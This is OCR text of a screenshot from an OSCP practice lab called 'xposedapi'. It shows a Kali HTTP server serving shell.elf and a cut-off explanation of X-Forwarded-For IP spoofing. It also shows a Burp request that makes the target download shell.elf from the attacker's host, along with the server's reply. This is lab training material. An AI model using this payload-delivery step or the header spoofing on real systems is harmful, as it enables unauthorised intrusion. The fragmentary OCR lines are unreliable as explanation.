 ┌──(kali㉿kali)-[~/…/oscp/PG/practice/xposedapi]
└─$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
192.168.203.134 - - [07/Feb/2024 13:54:11] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/…/oscp/PG/practice/xposedapi]
┌──(kali㉿kali)-[~/…/oscp/PG/practice/xposedapi]
└─$
Google Hacking DB OffSec
the application checks the X-Forw
IP address of the client is in the
The X-Forwarded header accep
possible to include multiple proxy
through the IPs successively before
Syntax: X-Forwarded-For: <cl
The attackers can take advantage
spoofing a different IP that they
localhost address 127.0.0.1. Trick
requests come from a trusted so
coming from a different blocked
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logg
Learn
1 × 2 × +
Send Cancel < > Target: h
Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 192.168.203.134:13337
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 68
11
12 {
"user":"clumsyadmin",
"url":"http://192.168.45.242:8081/shell.elf"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Wed, 07 Feb 2024 11:54:10 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart
the software for changes to take
effect.